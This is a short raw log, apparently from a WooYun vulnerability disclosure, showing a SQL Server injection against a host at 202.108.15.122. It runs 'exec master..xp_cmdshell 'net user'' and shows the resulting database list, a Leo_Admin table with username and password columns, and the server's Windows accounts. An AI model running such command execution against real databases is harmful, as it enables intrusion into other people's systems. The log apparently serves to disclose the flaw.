 202.108.15.122 +
配置 exec master..xp_cmdshell 'net user' 执行
执行成功!返回11行 output
master
model
msdb
stand
Leo_Admin
AdminID (int)
username (varchar)
password (varchar)
Truename (varchar)
groupid (int)
UserRight (varchar)
Leo_DC
Leo_Download
\\ 的用户帐户
-------------------------------------------------------------------------------
admin Administrator ASPNET
debugtom Guest IUER_SERVER
IUSR_OUTDOOR IWAM_OUTDOOR lvmeng123
tomftp
命令运行完毕，但发生一个或多个错误。
www.wooyun.org